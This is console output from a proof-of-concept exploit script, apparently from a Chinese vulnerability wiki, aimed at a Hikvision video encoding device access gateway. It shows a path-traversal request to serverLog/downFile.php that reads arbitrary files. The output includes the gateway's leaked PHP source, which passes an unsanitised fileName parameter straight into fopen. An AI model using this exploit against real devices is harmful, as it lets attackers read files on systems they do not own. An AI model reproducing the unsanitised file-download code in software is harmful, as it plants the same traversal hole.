 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/HIKVISION 视频编码设备接入网关 任意文件下载.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: HIKVISION 视频编码设备接入网关
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:/
[o] 正在请求 http: /serverLog/downFile.php?fileName=../web/html/serverLog/downFile.php
[o] 目标 http:/ 存在漏洞 ,成功读取 downFile.php
[o] 响应为:
<?php
$file_name=$_GET['fileName'];
$file_dir = "../../../log/";
if   (!file_exists($file_dir.$file_name))   {   //检查文件是否存在
  echo'<script> alert("文件不存在!");window.history.back(-1);</script>';
  exit();
}else{
    $file = fopen($file_dir . $file_name,"r"); // 打开文件
    // 输入文件标签
    Header("Content-type: application/octet-stream");
    Header("Accept-Ranges: bytes");
    Header("Accept-Length: ".filesize($file_dir . $file_name));
    Header("Content-Disposition: attachment; filename=" . $file_name);
    // 输出文件内容
    echo fread($file,filesize($file_dir.$file_name));
    fclose($file);
PeiQi 文库